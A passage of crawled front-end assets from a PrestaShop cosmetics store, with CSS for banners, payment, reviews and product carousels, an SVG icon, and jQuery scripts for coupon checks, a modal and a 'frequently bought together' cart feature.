    right: 0;
    border-radius: 0;
    position: relative;
}
.number_select .number_plus:before,
.number_select .number_minus:before{
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    border-top: 1px solid #000;
    border-right: 1px solid #000;
    width: 8px;
    height: 8px;
    margin-left: -4px;
}
.number_select .number_plus:before{
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-top: -2px;
}
.number_select .number_minus:before{
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
    top: 2px;
}

.ets_cfu_form-control-wrap input[type="number"] + .number_max{
    right: 30px;
}
.ets_cfu_form-control-wrap textarea + .number_max{
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    top: auto;
    bottom: 7px;
}



--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/undanet_banners/banners.css
body_size: -7
content:
.banner-top-horizontal{
    background: black;
}
.bottomfix-ofertas{
    background: black;
    position: fixed;
    bottom: 0;
    z-index: 45;
    width: 100%;
    left: 0;
}


.sky-ofertas{
    margin: 0 auto;
    position: relative;
    width: 1200px;
}
@media (max-width: 1600px){
    .sky-ofertas{
        display: none;
    }
}
.sky-ofertas div{
    left: -240px;
    position: absolute;
    text-align: center;
    width: 1680px;
    z-index: 0;
    margin: 20px 0 0 ;
}

.banner-ofertas{
    text-align: center;
}
.banner-ofertas .container{
    position: relative;
}

.banner-ofertas a{
    display: block;
    text-align: center;
}

.banner-ofertas picture{
    display: block;
}

.banner-ofertas img{
    height: auto;
    max-width: 100%;
}

.left-ofertas{
    padding: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/realexpaymentshpp/views/css/realexpayments.css
body_size: 255
content:
p.payment_module a.realexpayments {
    background: url(../img/creditcard.svg) 15px 15px no-repeat #fbfbfb;
        background-size: 64px 64px;
}

p.payment_module a.realexpayments:hover {
    background-color: #f6f6f6;
}

p.payment_module a.realexpayments:after {
  display: block;
   content: "\f054";
   position: absolute;
   right: 15px;
   margin-top: -11px;
   top: 50%;
   font-family: "FontAwesome";
   font-size: 25px;
   height: 22px;
   width: 14px;
   color: #777; }
p.success_message{
      font-size: 16px;
    text-transform: uppercase;
}
@media (max-width: 1024px) {
.fancybox-opened{
    opacity: 1;
    overflow: scroll;
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
}
.fancybox-inner{
    overflow: auto;
    width: 100%;
    min-height: 680px;
}
.fancybox-lock .fancybox-overlay{
  overflow:scroll;
}
.fancybox-skin{
  padding: 5px;
}
}
#iframerealex{
  border:none;
}

.bootstrap .message-item {
    position: relative;
    border-bottom: solid 1px #eee;
    margin: 0 0 15px 0;
    padding: 10px 0;
    border: 1px solid skyblue;
    -webkit-box-shadow: rgba(0,175,240,0.15) 0 0 0 6px inset ;
    box-shadow: rgba(0,175,240,0.15) 0 0 0 6px inset ;
}
.realex_danger{
  padding-left :.625rem;
}

/*.fancybox-wrap {
    position: absolute;
    top: 10px ;
}*/

#iframerealex{
  min-height: 403px;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/mm_fbt/views/css/mm_template.css
body_size: 355
content:
.mm-fbt-simple
{
    background-color: #ffffff;
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    padding-top: 1.5rem;
    padding-bottom: 2.5rem;
}

.mm-fbt-simple h2
{
    text-align: center;
    margin-bottom: 1rem;
}

.mm-fbt-simple .carousel
{
    box-shadow: none;
    margin-bottom: 0;
}

.mm-fbt-simple .carousel .carousel-indicators
{
    bottom: -2.5rem;
}

.mm-fbt-simple .carousel .carousel-indicators li
{
    border: 1px solid #7a7a7a
}

.mm-fbt-simple .carousel .carousel-indicators .active
{
    background: #7a7a7a;
    width: 10px;
    height: 10px;
    margin: 1px;
}

.mm-fbt-simple .carousel .carousel-inner
{
    height: auto;
}

.mm-fbt-simple .carousel .carousel-inner .mm-fbt-thumbnail
{
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    margin-bottom: 0.7rem;
    display: inline-block;
}

.mm-fbt-simple .carousel .carousel-inner .fbt-product-name
{
    margin-bottom: 1rem;
}

.mm-fbt-simple .carousel .carousel-inner .fbt-product-name .product-title
{
    font-size: 0.8em;
    text-align: center;
}

.mm-fbt-default
{
    margin-top: 2em;
    margin-bottom: 1em;
}

.mm-fbt-default .products-section-title
{
    text-align: center;
    margin-bottom: 1.5rem;
}


.mm-fbt-default .product-miniature .discount
{
    display: none
}

.mm-fbt-default .product-miniature .discount-amount,
.mm-fbt-default .product-miniature .discount-percentage,
.mm-fbt-default .product-miniature .on-sale,
.mm-fbt-default .product-miniature .online-only,
.mm-fbt-default .product-miniature .pack,
.mm-fbt-default .product-miniature .product-flags .new

{
    display: block;
    position: absolute;
    left: -.4375rem;
    padding: .3125rem .4375rem;
    color: #fff;
    background: #2fb5d2;
    text-transform: uppercase;
    min-width: 3.125rem;
    min-height: 1.875rem;
    font-size: 1rem;
    font-weight: 600;
    box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, .2)
}

.mm-fbt-default .product-miniature .discount-amount.discount-amount,
.mm-fbt-default .product-miniature .discount-amount.discount-percentage,
.mm-fbt-default .product-miniature .discount-percentage.discount-amount,
.mm-fbt-default .product-miniature .discount-percentage.discount-percentage,
.mm-fbt-default .product-miniature .on-sale.discount-amount,
.mm-fbt-default .product-miniature .on-sale.discount-percentage,
.mm-fbt-default .product-miniature .online-only.discount-amount,
.mm-fbt-default .product-miniature .online-only.discount-percentage,
.mm-fbt-default .product-miniature .pack.discount-amount,
.mm-fbt-default .product-miniature .pack.discount-percentage,
.mm-fbt-default .product-miniature .product-flags .new.discount-amount,
.mm-fbt-default .product-miniature .product-flags .new.discount-percentage
{
    z-index: 2;
    background: #f39d72;
}

.mm-fbt-default .products
{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.mm-fbt-default .product-miniature
{
    margin: 0 .625rem;
}

@media (max-width: 991px)
{
    .mm-fbt-default .product-miniature
    {
        margin: 0 auto;
    }
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/lgcomments/views/css/product_reviews_17.css
body_size: 370
content:
#lgcomment.page-product-box {
    box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, .2);
    margin-top: 2rem;
    background: #fff;
    padding: 1.25rem 1.875rem;
    display: inline-block;
    width: 100%;
}

#lgcomment h3 {
    border: none;
    border-bottom: 3px solid #2fb5d2;
    color: #2fb5d2;
    padding: .5em 1em;
    font-size: 15px;
}

#lgcomment .content-button {
    text-align: center;
    margin: 0px 0px 10px 0px;
}

/*
#lgcomment .content-button .lgcomment_button {
    border: 1px solid #2fb5d2;
    display: inline-block;
    padding: 10px;
    border-radius: 50px;
    color: #2fb5d2;
    margin: 0;
    cursor: pointer;
}

#lgcomment .content-button .lgcomment_button:hover {
    background: #2fb5d2;
    color: #FFFFFF;
}
*/

#lgcomment .productComment {
    margin-bottom: 25px;
}

#lgcomment .productComment .content-block {
    border-left: 1px solid #2fb5d2;
}

#lgcomment .productComment .nick {
    font-size: .86rem;
    color: #222222;
}

#lgcomment .productComment .date {
    font-size: .72rem;
    color: #7a7a7a;
}

#lgcomment .productComment .title {
    font-size: 1rem;
    color: #222222;
    font-weight: bold;
    margin-bottom: 10px;
}

#lgcomment .productComment .comment {
    font-size: 0.95rem;
    color: #555555;
}

#lgcomment .productComment .answer {
    padding-left: 50px;
    color: #2fb5d2;
    font-style: italic;
    margin-top: 10px;
}

.lgcomment_summary {
    border-bottom: 3px solid #2fb5d2;
    display: table;
    padding: 20px 25px;
    font-family:"Open Sans",sans-serif;
    width: 100%;
    background: none repeat scroll 0 0 #FFFFFF;
    color: #777777;
}

.commentfilter {
    float:left;
    width:12%;
    cursor: pointer;
}
.commentfiltertitle {
    float:left;
    width:100%;
    cursor: pointer;
}
.commentfilterreset {
    float:left;
    width:14%;
    cursor: pointer;
}

.comment_anchor{
    cursor: pointer;
}
/*@media (max-width: 768px) {*/
/*.productComment table,*/
/*.productComment td,*/
/*.productComment tr {*/
/*display: block;*/
/*}*/
/*}*/

@media (max-width: 768px ) {
    #lgcomment .productComment .info-block {
        text-align: center;
    }

    #lgcomment .productComment .nick {
        font-size: 1rem;
    }

    #lgcomment .productComment .date {
        font-size: .90rem;
    }

    #lgcomment .productComment .content-block {
        border: none;
        border-bottom: 1px solid #DDDDDD;
        margin-top: 20px;
        padding-bottom: 25px;
    }
    .commentfilter {
        float:none;
        width:70%;
        cursor: pointer;
    }
    .commentfilter {
        float:none;
        width:70%;
        margin-right:0%;
        cursor: pointer;
    }
    .commentfilterreset {
        float:none;
        width:70%;
        cursor: pointer;
    }
}

.comment_anchor {
    cursor: pointer;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/referralbyphone/views/js/referralbyphone.js
body_size: 182
content:
jQuery(document).ready(function ($) {
	$('#referral_rules_link').fancybox({
		'hideOnContentClick': false
	});

	$('#ref_link a').fancybox();

	$('.block-promo .promo-input+button').click(function (e) {
		e.preventDefault();
		var ws_voucher = $(".promo-input").val();
		var regex = new RegExp('INV');
		var results = regex.exec(ws_voucher);
		if (results) {
			if (id_customer > 0) {
				$.ajax({
					url: referral_controller_url,
					data: {
						ws_voucher: ws_voucher,
						id_customer: id_customer,
						action: 'CartRuleValidate'
					},
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					dataType: "json",
					success: function (data) {
						$('.block-promo .promo-input+button').parent().submit();
						if (data.result) {
							$(".js-error-text").text('Coupon can only be used for the first order.');
							$(".js-error").show();
						} else if (data.is_sponsor) {
							$(".js-error-text").text('Coupon can only be used for your friends.');
							$(".js-error").show();
						} else {
							$(this).parent().submit();
						}
					}
				});
			} else {
				$(".js-error-text").text('This coupon cannot be used by the guest.');
				$(".js-error").show();
			}
		} else {
			$(this).parent().submit();
		}
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/chargeme/views/js/animatedModal.js
body_size: 1313
content:
/**
* 2012-2021 PrestaSOO
*
* NOTICE OF LICENSE
*
* Licensed MIT
*
* @author    João Pereira <joaopereirawd@gmail.com>. Edited by Frankie <addons.prestasoo.com>
* @copyright João Pereira
* @license   MIT
*/
(function ($) {

    $.fn.animatedModal = function(options) {
        var modal = $(this);
        var settings = $.extend({
            modalTarget:'animatedModal',
            position:'fixed',
            width:'100%',
            height:'100%',
            top:'0px',
            left:'0px',
            zIndexIn: '9999',
            zIndexOut: '-9999',
            color: '#39BEB9',
            opacityIn:'1',
            opacityOut:'0',
            animatedIn:'zoomIn',
            animatedOut:'zoomOut',
            animationDuration:'.6s',
            overflow:'auto',
            soocontent: 0,
            isslider: 0,
            onlyhover:false,
            // Callbacks
            beforeOpen: function() {},
            afterOpen: function() {},
            beforeClose: function() {},
            afterClose: function() {}



        }, options);

        var closeBt = $('.close-'+settings.modalTarget);
        //var href = '#datepickers-container',
        var href = $(modal).data("soo-url"),
            id = $('body').find('#'+settings.modalTarget),
            idConc = '#'+id.attr('id');
            id.addClass('animated');
            id.addClass(settings.modalTarget+'-off');
        //Init styles
        var initStyles = {
            'position':settings.position,
            'width':settings.width,
            'height':settings.height,
            'top':settings.top,
            'left':settings.left,
            'background-color':settings.color,
            'overflow-y':settings.overflow,
            'z-index':settings.zIndexOut,
            'opacity':settings.opacityOut,
            '-webkit-animation-duration':settings.animationDuration
        };
        id.css(initStyles);
        var getSelectedDate = function(a){
			var nano = a.datepicker().data('datepicker');
			return nano.selectedDates;
		}
		if (!settings.onlyhover)
		{
	        modal.click(function(event) {
	            event.preventDefault();
	            $('body, html').css({'overflow':'hidden'});
	            if (settings.soocontent != 1) {
		        	$("body div:first").addClass('kualalumpu');
	            }
	            if (href == idConc) {
	                if (id.hasClass(settings.modalTarget+'-off')) {
	                    id.removeClass(settings.animatedOut);
	                    id.removeClass(settings.modalTarget+'-off');
	                    id.addClass(settings.modalTarget+'-on');
	                }
	                if (settings.soocontent === 1) {
		                var soohref = $(modal).data("soo-content");
        						$.get(
        							soohref,
        							function(data)
        							{
        									if (settings.isslider === 1) {
        										$("#chargeme_payment_final").append(data);
        									}
        									else {
        										$("#chargeme_payment_final").prepend(data);
        									}
        									if (settings.isslider === 1) {
        										var cardslider = $('.cardslider').cardslider({
        											swipe: true,
        											dots: false
        										}).data('cardslider');

        										$('.skiplink').on('click', function(e) {
        											e.preventDefault();
        											cardslider.changeCardTo('last');
        										});
        									}
        							});
	                }

	                if (id.hasClass(settings.modalTarget+'-on')) {
	                    settings.beforeOpen();
	                    id.css({'opacity':settings.opacityIn,'z-index':settings.zIndexIn});
	                    id.addClass(settings.animatedIn);
	                    id.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', afterOpen);
                      debugger;
	                };
	            }
	        });
		}
		else {
	        modal.click(function(event) {
	            event.preventDefault();
				var thisid =  parseInt($(this).data('id-product'));
				var idProductAttribute =  parseInt($(this).data('id-product-attribute'));
				var minimalQuantity =  parseInt($(this).data('minimal_quantity'));
				var periodid = parseInt($(this).data('period-id'));
				var startdate = getSelectedDate($('#soopicker'));
				if (!minimalQuantity)
					minimalQuantity = 1;

				$('.kakalot' + thisid).addClass('-disabled-');
				if ((!startdate.length) || (thisid != $('#soopicker').attr('data-product-need')) || ($('#soopicker').attr('data-product-need') === 'undefined'))
				{
		            $('body, html').css({'overflow':'hidden'});
		            if (href == idConc) {
		                if (id.hasClass(settings.modalTarget+'-off')) {
		                    id.removeClass(settings.animatedOut);
		                    id.removeClass(settings.modalTarget+'-off');
		                    id.addClass(settings.modalTarget+'-on');
		                }
		                if (settings.soocontent === 1) {
			                var soohref = $(modal).data("soo-content");
							$.get(
								soohref,
								function(data)
								{
										if (settings.isslider === 1) {
											$("#chargeme_payment_final").append(data);
										}
										else {
											$("#chargeme_payment_final").prepend(data);
										}
										if (settings.isslider === 1) {
											var cardslider = $('.cardslider').cardslider({
												swipe: true,
												dots: false
											}).data('cardslider');

											$('.skiplink').on('click', function(e) {
												e.preventDefault();
												cardslider.changeCardTo('last');
											});
										}
								});
		                }

		                 if (id.hasClass(settings.modalTarget+'-on')) {
		                    settings.beforeOpen();
		                    id.css({'opacity':settings.opacityIn,'z-index':settings.zIndexIn});
		                    id.addClass(settings.animatedIn);
		                    id.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', afterOpen);
		                };
		            }
					kopass = function(){
								ajaxCart.add(thisid + '&period=' + periodid + '&chargeme=1&start_date=' + $('#soopicker').val(), idProductAttribute, false, this, minimalQuantity);
								$('#layer_cart .button-container .continue').hide();
					};
					event.stopPropagation();
					return false;
				}
	        });
		}

    };

}(jQuery));


--- FILE ---
content_type: image/svg+xml
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/css/99db8adec61e4fcf5586e1afa549b432.svg
body_size: 315
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="45px" height="45px" viewBox="0 0 45 45" enable-background="new 0 0 45 45" xml:space="preserve">
<title>Artboard 3 Copy 2</title>
<desc>Created with Sketch.</desc>
<g id="Page-1">
	<g id="Artboard-3-Copy-2">
		<g id="svg_x2B_xml" transform="translate(10.000000, 6.000000)">
			<g id="Calque_1">
				<g id="Group">
					<path id="Shape" fill="#FFFFFF" d="M11.7,1.1C6.4,1.6,1.1,6,0.8,12.1c-0.1,3.8,0.9,6.6,4.5,7.4c1.6-2.7-0.5-3.3-0.8-5.3
						c-1.3-8.1,9.4-13.7,15-8c3.9,3.9,1.3,16-4.9,14.8c-6-1.2,2.9-10.8-1.8-12.7C8.9,6.8,6.9,13,8.7,16.1c-1.1,5.3-3.4,10.3-2.5,17
						c3.1-2.199,4.1-6.5,4.9-10.899c1.5,0.899,2.4,1.899,4.3,2.1C22.6,24.9,26.6,17.1,25.7,9.9C24.8,3.5,18.5,0.3,11.7,1.1z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/absfrequentlyboughttogether/views/js/front/absfreqboughttogether.js
body_size: 3686
content:
/**
 * Copyright since 2022 Antonio Baena Sánchez
 *
 * MODULE AbsFrequentlyBoughtTogether
 *
 * @author    Antonio Baena SÃ¡nchez
 * @copyright Since 2022 Antonio Baena Sánchez
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 * @version   1.8.0
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * Don't use this module on several shops. The license provided by PrestaShop Addons
 * for all its modules is valid only once for a single shop.
 */

$(document).ready(function() {
    var absfreqbtcontrol = $('#absfreqbtcontrol').val();
    var abs_fq_bt_ajaxReq = 'ToCancelPrevPro';
    if ($('#form-abs-freq-bought-together').length) {
        document.getElementById('form-abs-freq-bought-together').reset();
    }
    if (isItNecessary()) {
       processActionAbsFreqBought('Refresh');  
    } 
    
    $(document).on('change', '.product-variants select[data-product-attribute]', function(e){
        if ($("select[name='group1_"+$(this).data('product-attribute')+"']").length) {
            $("select[name='group1_"+$(this).data('product-attribute')+"']").val($(this).val());
            processActionAbsFreqBought('Refresh');
    }
    });
    
    $(document).on('click', '.product-variants input[data-product-attribute]', function(e){
        if ($("select[name='group1_"+$(this).data('product-attribute')+"']").length) {
            $("select[name='group1_"+$(this).data('product-attribute')+"']").val($(this).val());
            processActionAbsFreqBought('Refresh');
    }               
    });
    
    $(document).on('change', 'select.absfqbselect', function(e) {
    if (!$(this).hasClass('inproductabs1')) {
        processActionAbsFreqBought('Refresh');   
    }       
    });
    
    $(document).on('click', '#addcartabsfbt', function(e) {
        if (!$(this).prop('disabled') == true) {
            $(this).prop('disabled', true);
            if (abs_ashowefcart) {
                chargeCart();
            }
            processActionAbsFreqBought('AddItems'); 
        }
    });
    
    $(document).on('click', '.afbt-checkabs', function(e){
        refreshByActionAbs();
    });
    
    $(document).on('click', '.show-abs-details-f-q', function(e){
        e.preventDefault();
        $(this).hide();
        $('.hide-abs-details-f-q').show();
        $('.abs-f-b-t-details').css('display','block');
    });
    
    $(document).on('click', '.hide-abs-details-f-q', function(e){
        e.preventDefault();
        $(this).hide();
        $('.show-abs-details-f-q').show();
        $('.abs-f-b-t-details').css('display','none');       
    });
    
    prestashop.blockcart = prestashop.blockcart || {};
    var showModal = prestashop.blockcart.showModal || function (modal) {
    var $body = $('body');
    $body.append(modal);
    $body.one('click', '#blockcart-modal', function (event) {
      if (event.target.id === 'blockcart-modal') {
        $(event.target).remove();
      }
    });
    };
    
    function refreshAttributes() {
        for (i=1; i<=3; i++) {
            if ($('select.inproductabs'+i).length) {
                txt = '';
                $('select.inproductabs'+i).each(
                function(index) {
                    if (txt!='') {
                    txt+=' &nbsp;';
                }
                txt+=$(this).attr('aria-label')+': ';
                txt+=$(this).children("option:selected").text();
                $('.attrabs'+i).html(txt);
                });
            }
        }
    }
    
    function isItNecessary() {
        var isnecessary = false;
        $('.product-variants select[data-product-attribute], .product-variants input[data-product-attribute]:checked').each(
        function(index) {
            if ($("select[name='group1_"+$(this).data('product-attribute')+"']").length) {
                if ($("select[name='group1_"+$(this).data('product-attribute')+"']").val() != $(this).val()) {
                    $("select[name='group1_"+$(this).data('product-attribute')+"']").val($(this).val());
                    isnecessary = true;    
                }
            }             
        });
        return isnecessary;
    }
    
    function chargeCart() {
        if ($('#_desktop_cart i.shopping-cart').length) {
            var cartBlock = $('#_desktop_cart i.shopping-cart');
            var cartBlockp = $('#_desktop_cart');
        } else if ($('#_mobile_cart i.shopping-cart').length) {
            var cartBlock = $('#_mobile_cart i.shopping-cart');
            var cartBlockp = $('#_mobile_cart');
        } else if ($('.shopping_cart').length) {
            var cartBlock = $('.shopping_cart');
            var cartBlockp = $('.shopping_cart');
        } else if ($('#blockcart i.fa-shopping-bag').length) {
            var cartBlock = $('#blockcart i.fa-shopping-bag');
            var cartBlockp = $('#blockcart i.fa-shopping-bag');
            if ($('#desktop-header').length && $('#desktop-header').hasClass('stuck')) {
                var hasclase = true;
                $('#desktop-header').removeClass('stuck stuck-header-element stuck-header');
            }
        }
        cartBlockp.removeClass('animate__animated animate__rubberBand');
        var cartBlockOffset = cartBlock.offset();
        cartBlockOffset.right = $(window).innerWidth() - cartBlockOffset.left - cartBlock.width();
        for (i=1; i<=3; i++) {
            if ($('#fbtCheck-'+i).is(':checked')) {
                var element = '.img.inproduct'+i;
                var picture = $(element).clone();
                var pictureOffsetOriginal = $(element).offset();
                pictureOffsetOriginal.right = $(window).innerWidth() - pictureOffsetOriginal.left - $(element).width();
                picture.addClass('flying_image').css({
                    position: 'absolute',
                    top: pictureOffsetOriginal.top,
                    right: pictureOffsetOriginal.right
                });
                picture.appendTo('body');
                 if (pictureOffsetOriginal.top-cartBlockOffset.top<1000) {
                    duracion = 1000;
                } else if (pictureOffsetOriginal.top-cartBlockOffset.top>2000) {
                    duracion = 2000;
                } else {
                    duracion = pictureOffsetOriginal.top-cartBlockOffset.top;
                }               
                picture
                    .css({
                        position: 'absolute',
                        top: pictureOffsetOriginal.top,
                        right: pictureOffsetOriginal.right,
                        width: $(element).width(),
                        zIndex: 9999})
                    .animate({
                        width: '50px',
                        height: '50px',
                        opacity: 0.5,
                        top: cartBlockOffset.top + 10,
                        left: cartBlockOffset.left + 15
                    },
                        {duration:duracion, 
                        step: function() {
                        posY = picture.position().top;
                        $(window)
                            .scrollTop(posY - $(window).height()/2);
                        },
                        complete:function() {
                            cartBlockp.addClass('animate__animated animate__rubberBand');
                            picture.animate({
                            'width': 0,
                            'height': 0
                            }, {complete:function () {
                            $(this).detach();
                            cartBlockp.removeClass('animate__animated animate__rubberBand');
                            if (hasclase) {
                                $('#desktop-header').addClass('stuck stuck-header-element stuck-header');
                            }
                            $(document).trigger("finish-abscourse");
                            }
                            });
                        }
                        });
                            picture.animate({
                            'width': 0,
                            'height': 0
                            }, function () {
                            $(this).detach()
                            });
            }
        }
    }
    
    function refreshByActionAbs() {
        abs_prices_freq = JSON.parse($('#abs__pprices_fqb').val());
        abs_prices_txt = JSON.parse($('#abs__txtpprices_fqb').val());
        cadena='';
        $('.afbt-checkabs').each(
        function(index) {
            if ($(this).is(':checked')) {
                cadena+=index+1;
                $('.absimgfbt'+(index+1)).show();
                $('.labelabsfreqb'+(index+1)).removeClass('unselected');
            } else if ($(this).prop('disabled')) {
                $('.labelabsfreqb'+(index+1)).removeClass('unselected');
                $('.absimgfbt'+(index+1)).hide();
            } else {
                $('.absimgfbt'+(index+1)).hide();
                $('.labelabsfreqb'+(index+1)).addClass('unselected');
            }
        }
        );
        if (cadena.length==0) {
            $('#price-abs-u-b-tog').hide();
            $('.absplusfbt1,.absplusfbt2,.abs-aclarat-list_u_b_together,.products_abs_u_b_together').hide();
            $('.abs-freq-bo-t-no-sel').show();
        } else {
            $('.abs-freq-bo-t-no-sel').hide();
            $('#price-abs-u-b-tog, .products_abs_u_b_together').show();
            if ($('.abs-aclarat_list_u_b_container.abs-size-mini.abs-txtvalaclar').text()!='') {
               $('.abs-aclarat-list_u_b_together').show(); 
            }
            $('#abspricetotal').text(eval('abs_prices_freq.p'+cadena));
            $('#addcartabsfbt').text(eval('abs_prices_txt.txt'+cadena.length));
        }
        if (cadena.length==1) {
            $('.absplusfbt1,.absplusfbt2').hide();
        }
        if (cadena.indexOf('1')!=-1 && cadena.length>=2) {
            $('.absplusfbt1').show();
        } else {
            $('.absplusfbt1').hide();
        }
        if (cadena.indexOf('2')!=-1 && cadena.indexOf('3')!=-1) {
            $('.absplusfbt2').show();
        } else {
            $('.absplusfbt2').hide();
        } 
        if (cadena.length==3) {
            $('.isabspromo').show();
        } else {
            $('.isabspromo').hide();
        }
    }
    
    function checkFinish(modal) {
        if (abs_ashowefcart) {
        $(document).one('finish-abscourse', function(e) {
                showModal(modal);
            });
        } else {
            showModal(modal);
        }
        }
    
    function processDisplayAction(action, data, url) {
        abs_fq_bt_ajaxReq=$.ajax({
        url: url+'?ajax=1&action='+action,
        data: data,
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        dataType: "json",
        beforeSend: function(){
            if(abs_fq_bt_ajaxReq != 'ToCancelPrevPro' && abs_fq_bt_ajaxReq.readyState < 4) {
                abs_fq_bt_ajaxReq.abort();
            }
        }, 
        complete: function(){
            $('#addcartabsfbt').prop('disabled', false);
        },
        success: function(data){
            if (data.hecho) {
                if (data.preview) {
                    var html = $('<div />').append($.parseHTML(data.preview));
                var refreshURL = $('.blockcart').data('refresh-url');
                var requestData = {};
                if (abs_typecart == '1') {
                    $.post(refreshURL.replace('ps_shoppingcart', 'an_sidebarcart'), requestData).then(function (resp) {
                        $('.blockcart .header').replaceWith($(resp.preview).find('.blockcart .header'));
                        $('.blockcart .cart-dropdown-wrapper').replaceWith($(resp.preview).find('.blockcart .cart-dropdown-wrapper'));
                        $('.blockcart').removeClass('inactive').addClass('active');
                        if ($('.sb-menu-right').length) {
                            $('#js-cart-sidebar .cart-dropdown-wrapper').replaceWith($(resp.preview).find('.blockcart .cart-dropdown-wrapper'));
                            if (prestashop.page.page_name != 'cart' && prestashop.page.page_name != 'checkout') {
                                $('html').addClass('sb-open');
                                $('.sb-overlay ').fadeIn(500);
                                $('#scrolltopbtn').hide();
                            }
                        } else {
                            if (resp.modal) {
                                showModal(resp.modal);
                            }
                        }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                    });
                } else if (abs_typecart == '2' && $('#cart-toogle').length) {
                        $.post(refreshURL, requestData).then(function (resp) {
                        $('#cart-toogle').html($(resp.preview).find('#cart-toogle').html());
                        $('#blockcart-content').html($(resp.preview).find('#blockcart-content').html());
                        $('#mobile-cart-products-count').text($(resp.preview).find('.cart-products-count-btn').first().text());
                        $('.blockcart.cart-preview').addClass('show');
                        prestashop.emit('updatedAjaxCart', {});
                        if (resp.modal) {
                            showModal(resp.modal);
                        }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                    });
                } else if (abs_typecart == '2') {
                    $.post(refreshURL, requestData).then(function (resp) {
                        $('#blockcart').replaceWith($(resp.preview).addClass('show'));
                        $('#mobile-cart-products-count').text($(resp.preview).find('.cart-products-count-btn').first().text());
                        prestashop.emit('responsive updateAjax', {
                            mobile: prestashop.responsive.mobile
                        });
                        prestashop.emit('updatedAjaxCart', {});
                        if (!iqitTheme.pl_infinity) {
                            prestashop.emit('updateFacets', window.location.href);
                        }
                        if (resp.modal) {
                            showModal(resp.modal);
                        }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                    });
                } else if (abs_typecart == '3') {
                    $.post(refreshURL, requestData).then(function (resp) {
                    $('.shoppingcart-list').replaceWith(resp.preview);
                    prestashop.emit('stUpdatedCart');
                    if(resp.products_count) {
                        if(resp.products_count>9) {
                            $('.ajax_cart_quantity').addClass('dozen');
                        } else {
                            $('.ajax_cart_quantity').removeClass('dozen');
                            $('.ajax_cart_quantity').text(resp.products_count);
                            $('.cart_body').removeClass('no_show_empty');
                        }
                    } else {
                            $('.ajax_cart_quantity').removeClass('dozen').text(0);
                            hover_display_cp==1 && $('.cart_body').addClass('no_show_empty');
                    }
                    if(resp.total_value) {
                        $('.ajax_cart_total').html(resp.total_value);
                    }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                    });
                } else {
                    $('.blockcart').replaceWith($(data.preview).find('.blockcart'));
                }
                }
                if (data.modal) {
                    if (!abs_abehavcart) {
                        checkFinish(data.modal);
                    } else if (abs_abehavcart==1) {
                        window.location.replace(abs_abtovcart);
                    }
                }
            }
                    
        },error:function(xhr,status,error){
            if(error == 'abort' || error == 'undefined') return;
               alert(error + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
    }
    
    function showAbsFqbtModal(modal) {
        var $body = $('body');
        $body.append(modal);
        $('.modal').modal('show');
        $body.one('click', '#blockcart-modal', function (event) {
            if (event.target.id === 'blockcart-modal') {
                $(event.target).remove();
            }
        });        
    }
    
    function processActionAbsFreqBought(action) {
        var form = $('#form-abs-freq-bought-together');
        var url = form.attr('action');
        abs_fq_bt_ajaxReq=$.ajax({
        url: url+'?ajax=1&action='+action+'&'+form.serialize(),
        data: form.serialize(),
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        dataType: "json",
        beforeSend: function(){
            if(abs_fq_bt_ajaxReq != 'ToCancelPrevPro' && abs_fq_bt_ajaxReq.readyState < 4) {
                abs_fq_bt_ajaxReq.abort();
            }
        },     
        success: function(data){
            switch (action) {
                case 'Refresh':
                    if (data.hecho) {
                        $('#abs__pprices_fqb').val(data.prices);
                        $('#abs_pattc').val(data.abspattc);
                        $('#abs_mitpc').val(data.absmitpc);
